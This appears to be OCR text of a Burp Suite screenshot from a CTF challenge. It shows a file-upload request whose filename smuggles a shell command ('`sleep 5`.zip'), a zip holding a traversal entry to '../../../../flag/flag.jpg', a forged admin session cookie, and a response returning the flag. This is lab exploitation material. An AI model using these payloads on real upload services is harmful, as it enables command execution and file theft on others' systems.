 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
18 × 19 × 20 × 21 × 23 ×
Send Cancel Target: http://d689ab4b-d73a-4a7e-b635-e1b36e34a72f.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: d689ab4b-d73a-4a7e-b635-e1b36e34a72f.node4.buuoj.cn:81
3 Content-Length: 396
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d689ab4b-d73a-4a7e-b635-e1b36e34a72f.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykq15ZZ1zVt8i95gB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d689ab4b-d73a-4a7e-b635-e1b36e34a72f.node4.buuoj.cn:81/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=
eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiYWRubWluIiwidXNlcm5h
bWUiOiJhZG1pbiJ9.Y6awPw.gLKw_gtFl2lOVTuQXJLUMdRB1Rc
14 Connection: close
15
16 ------WebKitFormBoundarykq15ZZ1zVt8i95gB
17 Content-Disposition: form-data; name="file"; filename="`sleep 5`.zip"
18 Content-Type: application/x-zip-compressed
19
20 PK
21 U° o8wtest.jpgUT c cuxèè../../../../flag/flag.jpgPK
22 U° o8w test.jpgUT cuxèèPKN[
23 ------WebKitFormBoundarykq15ZZ1zVt8i95gB--
24
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Dec 2022 08:16:05 GMT
4 Content-Type: image/png
5 Content-Length: 43
6 Connection: close
7 Vary: Cookie
8
9 flag{7a2a7290-3153-4eff-a439-bb6e89db5c3b}
10
Search... 0 matches
INSPECTOR
Done 196 bytes | 5,089 millis